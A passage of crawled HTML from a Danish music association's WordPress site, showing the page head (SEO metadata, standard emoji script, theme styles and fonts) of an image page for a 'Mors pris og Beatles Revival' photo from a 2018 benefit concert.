

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/
body_size: 10626
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mors pris og Beatles Revival (56) - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mors pris og Beatles Revival (56) - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56" />
	<meta property="og:image:width" content="844" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/","url":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/","name":"Mors pris og Beatles Revival (56) - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56.jpg","datePublished":"2018-10-07T13:00:48+00:00","dateModified":"2018-10-07T13:00:48+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56.jpg","width":844,"height":1500},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/mors-pris-og-beatles-revival-56/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"ROCK FOR VENDELBOHUS &#8211; 5. okt. 2018 kl. 20.30","item":"https://imorgenerdetjulmor.dk/rock-for-vendelbohus-prisuddeling-og-gratis-koncert/"},{"@type":"ListItem","position":3,"name":"Mors pris og Beatles Revival (56)"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/14071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=14071' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Frock-for-vendelbohus-prisuddeling-og-gratis-koncert%2Fmors-pris-og-beatles-revival-56%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Frock-for-vendelbohus-prisuddeling-og-gratis-koncert%2Fmors-pris-og-beatles-revival-56%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
